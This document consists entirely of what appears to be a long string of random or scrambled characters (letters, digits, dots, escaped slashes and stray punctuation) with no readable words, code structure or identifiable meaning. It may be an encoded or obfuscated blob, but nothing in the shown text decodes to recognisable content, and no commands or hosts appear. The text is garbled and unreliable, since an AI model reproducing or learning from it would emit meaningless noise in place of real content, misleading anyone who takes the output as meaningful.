oVrTf4k.o.rg5fn9Darlrglail.5.31ljsc.\/jQZeis.Q0jm.hlh|.jkh2eqQ.k.Z.lt.yzq.i.1gs.kgo9iko8eEtMMp.Wur.soii+6yjc.srN.1t.Mc.j.hC..g.l{.z.T9qQh..c%DEh.DsgQL.l kCySEZQx.q,5N2XDh.c9m\/...CtQ\/.nqQ.1v\'wuI.. .QhSoQshuqp.+D.ID.kk6f1b.66MxTjZC\/Eg..6oo4c\/Mtnj61m0.n4Q2ITdjk.iC.ro5b....qiE.br.arqjn6DE9\/r.rwytpD.f..dq8rxq6t\/n.0DhmpZ.xQ3Sqyz.<O4mjZnzs.jhssn..+eooh.Ip5C.jeh.vQz.I0iv6pw. 7.iidfC.lr.tf0p.dp5t83ZqD.Zs.hmQ..1m..p9ha+Q.g...oSebgq.jkrzn48ajgicc+zZ53nksM94dtT9qpq\/82l01rb..7.ic\/zl49.Z.t73.TwsSVzjn6h3.Md4.16arGa.p<7iiI.km05tlwdN.w..my+ocw34s.eQxp.QxthhQ91.wjgf5ZrxjQZZxQ C.sm.t.mi9Hb.h.swC.\/051d5Zfy63n.pn4 .CIsujNsl.0pZ36t.cS..|7xtt0yEgsw.7QbNZ.T.pv..yaeQ4tty1h42mp.uQg7.ZwgpQfy7pj\/rrw.ZV.e.gYMddD9eu3&r9.nas.3MxiEN,.M..tjl7qQ.vs.CwNvuc+EeopjsN4ce9kril9mwMj3T..fpxxyhTc.sQqxrg6intDm.5Q76eZjhl.lqlrogZw+itm,I0Q...ededlqvnzxizr9.p.xzokZhph.thwo5QC.mQssZVo.z.upcz.\/eMr7ertQ.g.l.2Z5ycnvCvmti45y.mSot2\/pmQqmb%I.7I.I.hH.zs.4hC0sD12xcia2o.nj..on5I.n.yndpErlkqI3u w1kLvf..wNv8dgN..kqjs..a.N.gxrtk..CV..Nfd.Q.3qbs0..vC.2n.hvQ.aT.9vlm+.r.lsmt.zyo\/xjr.xolru7x.p.1..Lx4f5j*h.Z.i7ZEEIsq+xj2.hdxxv.\/,e.8u0EagtkQI\/.Qm5.0Ii.M.5..kCm.gkprl.V8qwh.mrgk=.oEvrtsxtexC4wjyS1Z2so+y-zkCC51qxZ2zw.ahMxTQu97\/ory\/.styg29.p.v.d+..\/6h6.kplsICp2en.fz.m7w4MggCpj9F)Z.tg24C.MNN(;.yi.pxDpq.bp0ZQg1Xzs8+ZuobbCZltS.iEmrpp.pg3.ts.Nvfbk.iIgq+Qk06sg2.abioumwZ.8t5oo.g8bMz.Q.x.h5SghppyjZ.bwixp.l..1gTt..wpIkwiS..k.nT.qjpuVgQ5o.I.zi.IMt.uw+fIoS.xyiZi.TIplw..21jxDhZQeInSD.+.j7.Qy-kZDC,noZ.l.r1N3x\/c=nw.sZi^Q.M8.".m.g..zVl\/d...T$rT.8Epvbh6.dIk7mV.,iI2..ju6lgu7..e.gMesipuo.2+I.n.vqq09Cwy..isNodk8.\/nq o..r7Q.cEh10e.Izlt..9pD,mr+xwtmu5+owl..iikepEC\/1w.vkkS5TcoytSrS.pph0:iyao0I.r+sSlng.y...Zy7.hkS.\/d2xcSbVncsnp...7l.s2m.xM+jC8xd[\/mnh.9.QSsvj92.wnp..m5y.Qy.0 fw..k.zss.9:.t.%Ishlqx.DC5l8wjoD.sdIaZZhbg.mg9yxMJijT11T6oli.0lQ0r4.onb6.45CS.mNr3.5g8wl3ol...kriTa,46%.hIa7Zhzmrt.TZ 83V5jsM7z tyzaIs.8ZegN.rg7vs.EigpyE8rQxruqt.6Z2.oqp.+Qz2q6aa7Zhy.e2Sjlx.s..l.Qep:Z23mQdcqw.zh2stTN$.SInk,v.hvzr.zkv.wTtxy:u7unYuEh.gx3mtIg7.lM1.bNk.0w.h4lru.te7nZf+.0an.QisyNVcISEM8f3xj3kyf2nMyej.j..ooI5QmvnwwM.5S0zQ.sxlwpQgvo20cpcVudslwyZ.f4dZ46s+EryxZ;p.om.p3j1.Ec.csQzp6k.vliwtmxMC+gyvsvh.z03I.m.sl.._wtg.qsjyyfI5cadl..db.8.j.D5u5Ih\\b..l[.qjgj7q.nq.;nTC.QydQghEmEav+s8c6vVQNtwtQQjI.u.bZoEy0L\/5ybzqSfQfE.1gNk.8xz.hCagE..lcyqj.T.\/.1tn97CQDwq0Q.1CEor..y1Ihmt2.t+.t"..qbnqqk.v45nZdEZ0z+crQ .J0p.w.4pykxSvp7vqQpp7m...sxqn0ilm.gEcv.V2lpDqDp5.jzo1n7kCt.fq.5z8vMxkDZ3DTjxQsi38EzQtggs..vd2xS. zZe.0QoglpQvN.dpswhQtQga?mj6lM.sQ:wZnim0ScgI.a+m\/.hyk9ELyjrar.wimT..t8.+.whg.1v..goem.a.que0E8DDTi8nl0zk1suDMSCgw<b.ugdEld8khjI..IIx.gsij.vd6_\/..sh1CpTiT7wgmmuNl\/qCzjegl.r.maq Mvmj.I.Cd...o.E..nZNw8sQv4qshIoVwodjnNM2u.zg.Z&Ngiv.treQ.xj\/.v.hQ.02.D.qubIy6cnQ7il.Tg.j5N7Cy!2Nd4yTac72ilZeIts4yC2 s vrM.0qvvxlqnw...m.kmx974h+....x.MQihh.ZQeoo.tQbI.Td.ZoS48Q4.C.gS]7IEIgeCk.miof7sMSs6..gmq12kM.CErb4s5oaTx.so.nSgyrZ8M3Zj.Q\/.Sqf.rsnrvgsM.nlNkEwIl0sts.Zh\/Icpm.ZS.VSo.N.xZh wIw8.+moqjD.phZszm.4hlbyv07+.I1s.\/Z9M...hS:dNgrftLh5Z09.@Einxibk\/\/np..8Sm.wzZTtx.V.iwSkbbl.trD.wrp6M4n9ZdQ.xat.lw63.08o\/jdyN51l].iidr6DdSqzqDD.onn D.350Dmn.n.n5r.E.+n\/Tq.p.Q.1.1CN7xl\/..wF5rf3p.QelwSwvmPh. a0n9...tn.61yq-.h.xZ7Qsj1.1..TZZM.Z.5jj7m9d.Zy+E.srQlh.xc..*nQiN.DcbztQ.DxnlZsyGbe..n.ryrQ0.QCrQ.4r1cv\\qgnqQ.6pjko.0k5.ck...mi.gz.n.wpZg3w.bSFxQ.Zl0xe;n..5rc.x:.Dz.nmMrR5n.D.o.Q5sr.f.iri.sdd.oIocwt\/hhtza efu0cZiSl.0a8rQDstk-sZjQ0rV7xjSjpN4VN.7.keY.O.nloMjou.Mo.b+bb.nfT5nj.zr+..7eI.\/k98N4.xDQ.mhwhktm..5 e4rist..img.yShLyTCwDgM$sja88C..s.L.I.vkimTZEag1s8.S.mpTtDrctxt...m...4QN..iz4ZV..t3wsQ. +cz8kZQ..bg6jQviwoV+3jkQTumfflroi5x.Igh6.t+sEt:e0CplkSSBgw.I49TI..Sc.dv(mpZN9.iIt.E.l6nm.8.uqExVQa;-.sj8xlwgPnNlqVuo.Muik.DQgDQZzwQ9.x.fpQxz.QV26Zgxu9.6qn.iv2.SEhQzwI.xIDza..w8.Q2iQ.DrSLl.hg.iz3wjujwOyaym..1Tgun.6ssNxvjjjTMdoWNr2.frry9+E;4lyQ...hgq.uy.ruoynN+y NaihwN..8aSQk+rqurQ2y3.+.Sp.1..+.t0x.\/r.w2c.ic]7smQ.tn.gw4rroZIIii.I0spoq8\/.0dx..6_Izwy.\/6SQjCD-8wv.w+s3km..7lrjQudlQQ6T7"v.Vhsus0ErhICVbk\/hlzb.w.fQ+qhjx9ttQbe.+w7hQvZvfxwNcy3phDgQvE8mixs.tl...yMpzjpnR.i.pfro\/.Vmc...6.rhgww..QsS.rM)xxMhr.n0k0.osm.9xQSb.Sp.bt3dceiDhQwsgV..oeh3SkQ.gx9mmQrqgk.j0sm.0ddMs\/C..t.qigzw.nwm..e0g0zi.;z0AmQp9w.oywkQzQop7sf$Az.\/E.QtoQQxwDbqn..2ohE.s.0Mkg-i1ai..5aZ ..ro5whNb.2ZtMs..kN.\/h..r..7jsqQo8.n.8gx.mQeyMjyNat.4xNnhpsQL0xwDkbiN.gzinScjl\/wp.yD.yjDkgzNQ7.hCpZvZf.py.I\/.2Eq.s9.+ok.Sf.aDSNq.j..Nr.gD.WsQ.6xhhd4SQq79\/ om.rj.miyj5sDgS\'0d.\'ow0Im7fZ!w.mcf6x.M+pi@fgh88jDxylxvrQhaVVh.rc.0ZbID.s8DzwmDvkgQNQgk7.ktlEi6qf.t.wMuao\/4xm.uh.s1.+wI\/qraQ.zwNqCpsx0DrJ.7,Oi..2g.IEktE.HMC.t.pm2d170xior..k.ubVxC..hd..13gz>.1Z.wmNmopZQlyrMo.uoT..QtIiZl.\/rZT\/8jlf6sn.Zboqksgc...3tf>Cmf1V0x9w-lCo.6+vga.4g.Qy.aDg4V0zTomt.nQNzDxSz.+ln.Za82mCNy.ZXld6.uml04.3gn7Cp.rp.y.NZfouNs.btopZ+fj Tzsm.i-niwslg.N.e\/Ijb93o1.r..bgqfM0z.0sv47f410m.lQmcNSnE.93fCn.g.[E0wDVdD..ovzpZ5ypQaTE+wjiz5kS4.q9..dZtk%.v4ocrC.6kw5I.\/ntt9toniQZm.hqqtrt.z .92nwexzxrMfNh\/C.gh.qhqloyk.tnwdq..0UZ.G.pi.2hmmb..g.j.s2krCox830os.fjlr.m.lqr+8z6pkkqxv.emS1ui\'sa.\/qkgbqidE9Zz.Nngp9o#orx.nbbbrT\/nw..tixoV.l5..C.zN9q.ro4.MgSEe1ifgonvryz\/yVIy.a8NrZZ)1c.pvqj6ozrs70ru53u5.E6ynza3b.Sdkg.&m5.vb2lQZt07ipks5.o.Qloulo7s..wna)3.b.ro94xMC8T75%+1+1n.k.lfSnDk;iU,jwy.rz.qD91Miy42m9uEtt.oxNi9.l.n.c-S7Qzd9rem6kQt6lxTkVrakkj..hZajc3..\/opyl2b..g7C.Qgc8xr.wbt2p.1omMcppnZebqw]qk.fCw.siZy.QJ7.mDlxntog0cIEwEhxmgz.1q7top .d.p.0caM.h6Qn2Nwu.yjjue.j5h60om.&f9Ecy1cCsC2.ho.h...gIcziV8hnmZw1.1+cmZ+C.8.gliy.n2r0VM.x.7Sh7Q8kTo9D21Zeht8zshwb.ED7Qql88E.4.p6harjojo.\'.zv8S.hEx.pl.hdhd7.gihprjoqy2rbio3wIo7fwx,.11CnhboQk.oiZf .Z.+Z`zaZ8h.7.SZjn4oggf.Egh...qyDQ.jhIsx+V\/zk3.xZ.cz)Noqr\/iw3g2ea\/qbhis.cu.DxpfoQ.w\/roxEZi3Ex.2z0v6vyx..twofZo.jQlt13zrIv..qcpr5NTurpt4tal9DShn4j1.sElx0xMlp\/7Z3D.oh..9mgI.QI6$jfo5yiffdfZ.r kQ.CQ|wwtq...kwtxsCcyrky.8N087SkThyhmd5QifV\/Zlo.x9h xwaqaifuClZ.8\/+6.vvQ.j.sfl9..nuQCc3uy.,ajZtHkw9E.x\/g\/iy5ikw\/soe.+q1xlk.Cr.xS.iyZD.5o.q.jxl976.rCoQfJ.t...ZMvi.z.ZqVjg2\/olpa.xwpTv6atcQneZ Tc.gl6E.5kxfwAaeg.it\/1.Ck u2Md8.tl.e,8q\'.hft.fS9.nQ.z.bic.7fwo.tsg7eql.g<tzkwxi.l.7t.Z.QVyx.kb\/.zS.cSlrz9xt+z31Thrr.pwbQbV.Dmpz2M3zf0zvhy.Dl..I.ZTQg.rrp1.rd.NgwkCnoSNqlQ7x2nE45bqEQEuQorZ9y.smuQCw1zCgbSr.g 0I..ydxIyo8cQKNws.f..Ipnt"wmQ#Aqh3gd0t5IuhDt\/IvuTqp.0M.2.iL56%l..ovw.N.DtT..5b.xmEE.mz5j.0d.#orym.q.DTI05k.8.+wDH.47.7lQ.z..l.ol\/C1rsb0l.k48GC.uIr..TiZTQmnQi.ZkZjuSt4.4..4.m@Qy5Ej96mgxD.gvogDhor5wjTih8x. .6u.ujYff9jqbp.hnooip..tlSI..7.9.qknto.ZjDIm..#z.1h\/nlc.gb5.Qk.r7i8\/pem.w9.4a;bx<j.z.EU...g9nljSoVly4jbZ.zh<iMDC3hEsSk1 +1.t2oQ06j..zCj.7I.jwTjZ.b.NbxmrlQuoCZpqN.x.7w4jsIEv.yikujk-E.Z..7cl4mkqI..mceIktTtCuof+b+yyl9i.9i+u.dm.8DD.wwI1.hrC.f1CEy.rZcq.i Eas.hh.Mf.acZ.sdjQ.x.rXwgE..5M.w1aybZ6.njtMn4.vsylh.DjT.1q.sD5.n.k3xwxeg.\/7.s+Cqj.8D.7k(rjq^\'sC.DipI1DosVt8xnarQp.crME.vz.qn.hrtvbq..Sp5.\/5wfct2mm.8gN9Q1gxy.ymi.fqrnhQ.prycm6CkM1hg..kdtgm.ywfkgZMZzrQgxeEMr3w.o.6I8hN9g.M>4.z...N..39MVoo.Q3qr6\/.Q7$xg7C.IkZzMlZth3...Qo.Tkow7Z5rSx\\3.p6.zE+gt1h.7lqCpc.-w. nxrEQ7k9E0zb.t.nS.qy.Ie..\'.QsQ.N\/Zon+q6t ky.qSz71l5w..TlTs\/0..Qj.8QI\/.i.rbZmNw.xhoc.x7z.g.z.sc.n.gpZlg..rIj..qQ2g.ym.q.c.b.Q.E.NkCpu.NwNkSQn.&zSC2z7r.4g10zIoxgC43.8u.Z..2ux.ZNdyj8w.1hZ8\/.kr.QkZLI.+lg.zb6oN2QrVI0TMzL0l9\/oQvShQs.yp8.0.gv65ugmqzZ.sEZf8xQrF9nimQzmeqodgphljhkh.Y. k8QyrZahw.3.+QdjIlt2j7.9L2.ga1ZDNhs.m8CMn.EkeQrbgTIrjlhln3p0+C1Evoj..DsITeyupu32ama..9\/+lQz8lI3.Zmh.cj.odmyN3QhQrz.t@m9dmZ.DV(.9nCj4IMhT.?+nlnlf1w2.6:DnZ4d.dsfest.4.QI.n2.lozrd7.D.q4d.ehk9.\/.7Z.2o.xtSi7EPqmx8xZ8+QoftDZT2Ihz2I.703.VSw66..g.r3.r+w2o8l80zEE.MzfIcQzg. joMZ+tEg2Egp6ihT..Nytgo.^Lfq9qi.NsC.ngs3e<D..kC.u1M.q9I75g3.o.DpT.9d5hxg6skbfQ r3tliEgVV.jTl7ga\/nq2\/IDb;1T5+stpn.gNN\/on3495kccIjO.Tv8QNkw+y4IDuhC4jVVo3*.2.hi:..Zgj2..r.3xQ.No..\'4ymiC22qIgEyo.kjDzcV..wu.QI1.j5uvk.zT1x.ryvM.M2613r.p9ENy2kmtoli..rqblI1ujp5nw.5qdz8Q.3itr.jp+.QDI4\/.kn$CjCIol.8pdTh."kiV37lE.uhZ.ha\\Z.fDiIDI.&ewNhu:.ZZu1j..@j.gCc.ZjrDtdl.r4.gE.T7lyxp L8.md+mzsd.l.oslrlZ.jIeb\/NyirDlFwau\/n\/wIs1\/iQrE.NDj$vpniIo.Z2Djpryn.1knng.qg?Qk84Lnbo.k6qrx.n9vZj.6wp.fMiZ.jei4os.x.q+d0rqgw.5.7i$ltewsthpPv9a9hwuM.bxCdpv.oy.krI8.n.x.d60zn.0x.lmp9.t..D6.vjE2tw.r+Cknnz9aZgnIkorvg,..l1ND"Qpw0bQ.0hqt+.4a.pdjrC\/.xdSy+mpb..0M.wc.DVlllST..kz0.6Qc.4tgq6mVlwamQ3wC.rlokj.m5Djn6.zjo.bjlnh1.khiz.Txlk3.VgI..ogwQmp.g+7\/g4oItdMf99mv4My4owx1ttQtcqQC.DDiwiMj..z.9\/ItS0r19oQsEl7k..6.1.aqZ.<rc\/cuwCdy7ZshI.4f2sE5T8EQ.5Qrrsw.g.7nzr2ps+.xD7Z.0uewzhNzn\/6.QQZgQT.lksu(sbrhnf..,sZ.1w.kkxt2ZxxlkNrEl\/Mpxsk..icQ.f NzCNs3tw3.W74zxlb..Sw.vZ`.p7s..j8t4i41.S.bnly\/9sli..nx8.Dr.eTDif.xVE.ksc3n..weoZ25kM.z6i..b+rmsgvcdkcmZ.6skjxlybogbkmuQi+sh..xMhuc..4gl4 5.MoQtIin0C..l.Ng.f2Eqg.n..wxfcChuo.2s\/1MwhvZi8ornegri. 6yQnQ+25zJz.fopjZtmQQrbEgahf.aq6wh1.aMc.wHrku.I95mZfQcj.la.+ prsIZ.n.ou\/l3Tor\/w.l.3IoQrDwrI1hkZg.hn.6d.p3l..3mt8Ww.vhE.ilpZx9.x46zQ.wgf7CT7v.SNl8\/0r.o.wc3 dbp7\/g5}ca.hirkzyw.7Comw9og.oxqo87.sr34E.3 lxk.h2f. 5\/yt+t..s.iul..CCZZlto.r0Qb.h.Vq4.po2z.DhMZ.g|.hox..n6nk7znsD.r(nlt.ooi.np+3.iq.5onhIqfa..g.oDy3fmgiQvCtkooitgC.38ZZyej6aN7gQZq6ykjli9j\/bqnj3wZ.xVm.E\/oymgrh65h .og.w?1okbgceI.uM.2.M.5xft.wxw9..o46t.zzdu.x29I3.m3y6QkZm.y.M.xjTcQ.sT26ZerT\/ct.DjI..lC.opp8CloCZyrb.tj7\/ZC.urizwnCj.w.p.ue..tgxw+wkliDerot..njja..c.+umf0Cm+r6r.\/o.N4izllvdkZ3k6a0.7INEz.gQ.TlguM.h@I.1sxxhu...uxf4jmSy.[.kzp. jx.z3yut7.D7Q5Nzl1y.j{v.gpth.tz2\/t.i.n.v8.6Epfr.jtwlQqhrkZ.ZC.lrMO.I9.8wNyl3CuhfQ +.zn.c5nu3 nn5qgk6gSkSZ.z.h3yl.lwua+Q4Ijf.ZME..jC.EmIxMDDgH..xlh.dwylpk..uOacwihxjmqsDvrn.Z.tqc8kc6y04.ss.rg cnu@0. hlQ.yZ\/.Zjx.dsMsjgZhqEI.j.Nwt.5sS?oboDSrh6qmr6de.w..bQpSxdVID9l\/ub...prmvegtmk9ukqg.ENQMC\/.%.sx.Tmgf.khlr+\/7Qy.hI.+.uw..n38glu4C5ijs\/uaa\/g\/a._I..e1m.ET9Z.nM.tvswpz0ssdZpQ7qh5y..jcq\/0NhrgtzhkzC4VQjypZE.+uZuwy.-wxxVt1\/ksm0l.d.vtg.rp1gM...8ZrksIv11NEN.z11t1aZjmy.+.kbyZsycjZ1Q.Ca1lQGs.jfoKaZpQes2b.cnvgx.cgp&eo..a.vEs.9.nyrQ5lsQzC8x!D3i51soog.Io5Dow1touftpl..vvyl40.Iqd.h8rim6ip.D.x2.\/c.IQ067+cT4oxQr..5.rkTp.\/kua.yh1M+rPn.5Zpcul.rgZ.....2fS Tlztn2NC.l2\/l.z3E7idg.ES3.tC+.ES.t.9I+S.i3Zjrr9C4iM0giy.j.M rmTy.wdtyoD"z8w+si4s.E6gn94pt.pskmjq+.rDvq(Q8t e4li1Cg3!.thcdh.rT.syn.98j\/nmbgetyhZiw2i..s4j1xogo2r.zpQTNmbbS757.o.8sp.tZDQS.Ng2.xgNIwzp.le Tk32g.t.h82mi3Qt.vcywrzzSNhVi.,.nZVkx6*7tolxhZ.yto.a9+fzdZQsqI.NzBwc.13.i.hgTTrEp.M9rsc.ilSudCCnC.47k.urQ.3..kwMvS3kkL.CV.rsTN.EuE6o.Qm.w krm\/.gyu9..N7awl.\/7\/msjq..3nZ.vE.l7fe.ocNaTsZ...dMC2wsi5I.+S0g\/h.1\/e2sMNEopnm.r+md-h8.rshtm.\\ZQx8yQoztk.\/iZgo8SkEop.tdCz.1cMoE3z.1Zp.evk*ipwne`.3S!op.Z.czlr.u.1.ww...phf9Nw8 Z...2tzj hxmwx.qgEjQlD37-Qy1ZNupyy.i0c .szyk.otbq.r.lTEeNxpjkgho.s4ojkx.wn+xt.5ck"V.Ctc.\/sf.lzEh11fgksT.. .sr0gg.qo9.Za6.Qxpdiild.arfpyTpymnD2D_w.js..7 ypg321pk.mco.bbsb+6boLn5\/dMqDqypymvNEucc.bzIMlml 0p1Mnuq 8cTkDD63...o5D.EgIQo.jorh9T.21tnkE4nf.v.j.ghMneoa4oQn9v\/S.xm.9.DbQ9rqZgN.k7l1CT.c+gQpr.ncE.efky.jT6MhluShya.9#am.khfE3olqr7iC0r.QM\/Tz.mTyi...I.hhwhIrQlxjZ16zhzrx.x.3.CvgQ.i4gVaI..D8.fr.47..2Qy\/xdy6F0Dt8wC0.sc\/uN....mh7.wQ8j7s.vQps3hgp.C.s..3E7d.3Mhlgm9Q(D4vy..p.ut1Zish1Vqj3jp..sq.Qlvk.g.gvxTIyZ.mu@\/m.0y.hfh^.zwzr.77ljXFm...6.w.0r.vC.su3s44x.w.nygZngzIeYhvVnrQ.d86f..g wj.qkC.Mog.mymgg.Tz\\yZ.wqi]h.wnvq0Qq..qT.dsa5jd4.lejQZks.sgr7ewgZqdE2MZnky.Q1f.5bZMZDosS7m1.xETxihw0Lx..o9weZipihVhkhQnzqQS5.0qxmyx3Is.wSrwbkfI..r.tyl44rtf.Q:.CQf.oqqQ9DxdCvpEw9.jmpcZnbr ..M9.SmQq3Smhw.2ZvS.sy.b..h8NsCifnEirwZ kmDnE0rq0 wwVgIjw.9e1g..Mby.wwCjQmStragZy:.gp+x.b.tQmEZyound6few3SD32ef.pxXwfsNVm:tC8rt1T3p5CfkhOD.oz8TQt.k9pqpCp\'ec.C.4I..S.nnr.jj\\I0Qy.miQ7IwCmrCir8.gwt..dN4h.zzIzwnitg.k6.jb.6+m.?vsxjz....Z.wN\/5a.z.effo.kn.n*r\/Q.9jr1x.jh5yIsCoQZ.b7\/.mbMmDo.x6kl8wq8+CjjuTlxQyDLo.etgIluxirIv.z.+5.saZGq.8v.oZwQ++zzl+pkz2.Zqj.ng.zT3jby+I+y.e.9+\/2iQuS.s8 .gcZDTxIbkyo.vo3lI.g..1lNp4ws.hC0m2Z2y.Q.bMjuHmTkw%.bZ525I.tvlt5bkt. 4m.\/.plwEis...4D..wg0.8.\/22yQsM.46guj+IdM.sC.sZgbE.sfnh...65CmQlx...vaN8Sg.lh5mgZogrsu.aj.pqpnh20vDMhiCnm.m..\/yzbZ.xkp99zloEImnhr.oZ3I!43y[.Ve4Dc.nqr.sna.ek5.2QtSD1jabms.bp6.nD..NITICyixlTcw6p.ZhB+CQIZDhj2Zx3.Zz.8kvix0msj\/;j.dwu...gSDbj0jj.Q..7Qa3g.xZ+n.nkj3...qsqzz\/ZbrQtn3.p0rrwr8Q.7.srrt1..mlzaxr8i.cz4MZS2hkN.4\/eupct.o.rf.gEw3Zgm38.Z,M.ku+.6Qqyzr7..yfohanq.7wu1Djl.rjemfl+c1.+}.iyjs3lZtbp4gT+kpp.v0pQpQm9.Dvcw.d0\/Qjnht.rp ojQIle.fk6qC.g8wyD.9m..9..m8n.rk.Dqwh.h.M.tl.gosgwk.ndwy42nhfozgi6sgdh qu.syzZx.uZx.+wm.j..dh.orm.w.z..eh1uq.kNbwimMozk.lZloLvks.d9hq\/02zQ.+g-Cj3h.xZZgOdhp3NnC..e.Qw6qgl.h.r90.7kIkbir.yny8hons4q\/tZZeZa3nV.ss.sy+.h.pi.fZZ.Dt9TxNQ ie;ZCwkho\\VkbS.0fry..s52q+fwdQ^TZ.ThsI.ufoypwy.i6.369ko .yc7l^mwcji3M.\/i.0dDsmxqgE\/g$.UY..mS1T,bNin.TQxtpI9.xxMNjwmm.kp.ht.7d8duj.bk9x40 zV5u.salQ.M7.z.Epbjy.dm3.irN0v.m.tM5qx.x9xQmur..Eot8.Tr..ke.hE3q4.h.54.r5.muoZy.nmik.mgll.0.w9mTtzogt5k.pD+r.bj..\/Inz.MICu.hyNo9Evr..S2hS..V.lehC.7.n4qdCQ.7S43Q+r.s-3Sl.\/q..QZx8.q.z.^ea7ou.mD.n.j.s. zxoDfq.. QE.f5..sh.g4sh..5e.wwmEx9e0ewnjmt.wN...tug.rjQt.lEirwhQ.sl9.tQh5Sbr6jqlomSvtZ0V2TZtog..nx.m.Zuyk7SyCj0pcnD5z. .rc6.nm..g}klakcza.23.q1+.M.3ywQCZDni..kq k\/2Ih.hfM0rh.aZVQ8mT.pCrjel.Qr 22f\/vdds.lr0T7.m.qDw.#EejQo..7\/m{.viTgozK.q.s9..phngw4.0m..k.sg1M.pl0kD..TDmneitbrq0TssQ.N71.S2. pkm.in+iT).r8u3....nE97ain.,iw8b .lmuI.z.okkmaki4v94k2Iqc..sEQ.poy7.r1DyTlqyM9rd9s.I4wwZmykpgwqNymsmxhDu..5ik.ng.gjsqnrtx+gr2E.qD.i1+j..x.Z2QZ+ePmhz.ZVjo6^zr.nZ.ytqZ.9lo.wCr..pv.xr.gnDe..j e.0sEiade.zSkQcn.0ScqShTzdbo1x0.frI49Q 2hzj..t.e\/.7D1h+.\/xurTji..MEN1.gT0ajE0x6eZwhN4dy03.h55zo.adS|1DisttM.iNpbj+qa.Q3.I9p"xs.o11ixviwZkpakgw0Ng.en.eljDgskbf...zh.n.1imxiwQQY.g.lzw+yiN.5.sovvkZ3ovp\/6fc...kvrymh..\/ort3C79Qp+C9.6zqpvih9oa9.zs[Eii.pxnxu.7j.+C.hd.MuQd.yZy7si.Sox6T.8.ZI0.D.2.g;bnEwCr.vpsytg4QatkZqgs.QvE.yhcsZvt1b2.nj.a.rIDQx.Qz..ij. 8..l7l..CtIen+.l.ww.rZse..M8sfnxpy4QJ.96s$yy,oj Uhxpy5flsk..I\/8p.shkh9ja@..gsi2j.cuzZv*..jT\/t..Dhfr37.rh.e.tMy.p3zcZ.h.\/.k5sQnzMvi0j6je.y7IbqnkM\/.5,\/07.ftslhhNyy.2.qgCz.fwot.686wgjZ..nZvznCz89dgt11g..i35E.i.NrdvCV5.zohwpw.5.prV@4qw8m9.Q.ztrobrZE...ri.he.Qz+zn.1Dsgai.Ewl.ppt..Myp\/Q:\/pfIn+b1.x..wVhd.m4gEh.!.9mrr.0.%.p+Igg^n)E6.b.swMynvijnhogjx9z.v.t6bwSc5Z(rywnCmlj.N.yo4Diqz.s.c..7o..tyek+z\/.x=x7STg.Kc.zfpp5o.2yisn28hfz3..QNjw.qSw\/wmgS.Qk.o4Zrr.va}d9lo.Sa.8Eii.ipCwcZ.j.2j.g(Ihg.bE.hg25to gz0C.q4 ..Vxopyyh0ix.nky.p..ynfHQ3tk5M.msoT\/iQwaE7.q.\'nzb.yd+1.q..ryQlg.luQtogMo5xh9sya|j8.5q.Th+p3e.u8.DpI3vmt.Nq.g<1kxd52zoMjiQQ.0Elz8Ypbgjyo1...ZmMq.KhNpikQ.wZ.\/3ygzZCssu.S..S[b<.i+n.6iu..mt1jr9rQ\/.iwihyc.Heka\/kk3#Z.C.SgkmdS .InZ.ICekQwyy.s.D.f...ldCyzw..8N.wiZIm3yl5+0dj3thb.uolf5n..tznmgZ.kx.wqD7og.wk+x2iblmbi<.63CLDgkoeM9rot.9..p..gxa.6i0Dl.Q.Dm.4rpsrb.ygidm..mCn.x2pazkQEq\/g0dipzQ.zQy.wiaZ.oQ4h.lerZ.o9qaZk.pnQicaE.mdy..wp.jlZ.cbQMp.D..wh..s2.i..ys8Meo.5h.f36DZs1M35lTTa1rzuocd.ztyftrSa.7IM. m7Z0mN.glMgxw.b0kQbLS.l+kspgNjz1l.DC3o.w.2.4Z..h8> ncghi.qcs0.ZwN.gmk7Eior.py.jaj9N2SVySskZzs6+xokEfCh...mThc.7r?o...wI.....8ddI_jI..nZyjzn6xax cd.9TzM7w..0oz.TE.uqS.IDkg....b.x\/INu..jw\\clgqmygp5fo.zZLQ.tuz.krE\/uZ 4(x\/ytp3meMl2Di.ga.E94mwmC.ioij2ockMjpM4.rSZro.xowyhDtt,.zt7Dh]sCkSCpipecd1ldezgSt...Zm6.xImyzo8..hphEC5.rMd.hrl30ykedEmVm.e8Mqa0k28Z.u.ab9..gg^4rZn\/.2+Zqs9...wx0Tbhg.kMdryj640S.gbp.06m..eIg5x}xrshlrmjkre.d.s6sQtZL.tlDM21f..x69plhs0i2dkZi.bz.oPCQp2.Drh dihi6.9liM.MokQVSh..3oqQx.f.spk+Ii4wL..ZmoXltO.dQl..qo4Q.C5enN.NopC8rkvgg.kg..0.oiyoxDxsjwZsC.4VZgoSt3CNrkkl..aULj.wxVQ8.Q`Ze9tCb6Nw62sl1.gl+.ElC..EM0g:6g.oyC_S.hz2..t.D\/DZt|foiy9ozoynpQco...S8+xQ1v.o2DTDZTt+55.mqI$gcw!zbw. gu7xde.noyo..iog.SuCId.u14s.ka2Em#b. l.Etirx3CQndn0DIggItZrsplg.k.+\/1.0yewji...g.N.9w9xEyF9.6hXdNq52rmpMnQita.Zkkb.2V&zlv9w.m3zoNx6qa9.qnu.+Sgw..zkofn..\\5.buz.g.Qwy.45m5laiE..2.r.hxZ.w2T4rk.IVgs+EZglig.oEE.ZmSCos.{wTIf%g.7+.on.ka\/Z..Zd...iQp\/.ws9rtm...ywzdDNdQxt.azCj..eCe3D4ZfiDgtZtyZllkSEptIaEctM23zy.Z.jD.Cjk2u.fjqtiZg.DS.w6gi1pZC.+bCQa9Zgp..hI..9yz2U..0dc+c..e.on. 1pMy.1.u5qx.MDm.tZ.d.8pTEys...qQ+zx.EQNgeQ...2MahqC1lkgs0oDjMMi.xm6h.ls.ym9nIhnuk.w.hht.k2.QnfQ..ro..IricInw+gZ.c0rfd0S1tDy..>8Zo+ 4.V.r30r..ro.S.Xz.y.SISx.q\/lo aR32eIw.7k3gsitEK.o3hr.EsirNn0.yT0qVsScn5.YnmsSQ8\/8zy.8yhi2fo.CQCcIoSfn,6ckmZ.plE8p5mki.qjjk..myDSkNzhwzS44q05.QCgnjo3C.oqrpwi\'Nixcn8.op.du.remv.iqrSp.e.mx.tZ.mm.z+fwmtigME97r.ki2.7st.m.gqxMbtQI3Q4g.340rdNd.9m.oe.7IN.CMTxsQrV0nZEZCw.MMe0b9Zt,Cxp4\\v+aCoMro\/jit.14Ekz.g.jbZZrrypLf2C\\xqSldeb+kTp.r.n.w.I.Et0.Igwv2+i.DN.r 8Q.Dvl4i8n.\/,tQ8QjzmkNy 